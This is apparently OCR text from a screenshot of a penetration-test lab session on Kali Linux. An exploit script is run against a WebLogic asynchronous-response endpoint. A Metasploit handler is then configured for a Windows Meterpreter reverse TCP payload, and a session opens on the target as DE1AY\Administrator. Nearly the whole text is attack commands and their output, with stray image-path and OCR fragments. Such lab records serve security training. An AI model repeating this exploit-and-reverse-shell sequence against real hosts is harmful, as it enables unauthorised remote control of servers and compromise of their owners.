 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/桌面]
└─# python exploit.py http://192.168.1.8:7001/_async/AsyncResponseServiceHttps
Exploit Written by Avinash Kumar Thapa
status_code:202
<Response [202]>
┌──(root💀kali)-[~/桌面]
└─#
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (200262 bytes) to 192.168.1.8
[*] Meterpreter session 3 opened (192.168.1.7:4444 -> 192.168.1.8:49492) at 2021-01-19 16:04:04 +0800
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >
ALI
E SECURITY